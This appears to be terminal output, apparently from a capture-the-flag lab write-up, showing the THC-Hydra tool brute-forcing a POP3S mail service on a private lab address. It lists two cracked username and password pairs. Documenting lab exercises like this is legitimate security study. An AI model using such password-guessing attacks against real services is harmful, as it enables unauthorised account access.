 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-29 08:59:55
[INFO] several providers have implemented cracking protection, check with a small w
[DATA] max 28 tasks per 1 server, overall 28 tasks, 28 login tries (l:4/p:7), ~1 tr
[DATA] attacking pop3s://192.168.43.172:55006/
[55006][pop3] host: 192.168.43.172   login: Natalya   password: bird
[55006][pop3] host: 192.168.43.172   login: Boris   password: secret1!
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-29 08:59:59
[root@parrot]─[~]